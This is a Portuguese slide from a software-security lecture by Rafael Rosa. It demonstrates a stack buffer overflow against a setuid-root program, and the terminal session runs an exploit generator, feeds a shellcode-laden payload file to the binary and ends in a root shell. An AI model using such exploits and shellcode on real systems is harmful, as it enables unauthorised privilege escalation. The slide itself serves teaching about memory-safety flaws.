 Stack Overflow
                                                                               Ganhando acesso irrestrito
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 Se o programa tivesse permissões elevadas:

                                                             [root@centos stack]# chown root stack_overflow_ex5
                                                             [root@centos stack]# chmod +s stack_overflow_ex5
                                                             [root@centos stack]# ls -l stack_overflow_ex5
                                                             -rwsrwsrwx 1 root root 9109 2009-08-12 16:08 stack_overflow_ex5


                                                             [rafael@centos stack]$ ./exploit_stack_overflow_ex5 450
                                                             [rafael@centos stack]$ ./stack_overflow_ex5 `cat badfile_ex5.bin `
                                                             ������������������������������������������
                                                             ������������������������������������������
                                                             ������������������������������������1�Ph//shh/bin
                                                             ��PS��1Ұ                                        ̀�������������������
                                                             ������������������������������������������
                                                             ������������������������������������������
                                                             ������������������������
                                                             # whoami
                                                             root
                                                             #
 